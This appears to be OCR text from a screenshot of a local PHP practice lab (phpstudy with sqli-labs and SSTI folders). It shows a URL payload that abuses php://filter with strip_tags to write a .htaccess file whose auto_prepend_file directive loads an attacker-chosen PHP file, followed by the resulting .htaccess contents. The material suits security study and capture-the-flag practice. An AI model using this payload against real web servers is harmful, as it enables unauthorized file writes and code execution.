 127.0.0.1/ceshi.php?content=php://filter/write=string.strip_tags/?>php_value%20auto_prepend_file%20G:\s1mple.php%0a%23/resource=.htaccess
WW
共享 查看
大佬 > 新加卷 (G:) > phpstudy > WWW
名称 修改日期
5.0.23 2020/7/22 16:01
5.0.24 2020/5/21 10:59
images 2020/5/20 15:26
phpMyAdmin 2020/4/4 17:42
sqli-labs-master 2014/11/1 3:10
ssti 2020/4/4 18:39
新建文件夹 2020/8/10 21:17
.htaccess 2020/8/10 22:55
ceshi.php 2020/8/10 22:55
s1mple.php 2020/8/10 22:43
.htaccess - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
php_value auto_prepend_file G:\s1mple.php
#/resource=.htaccess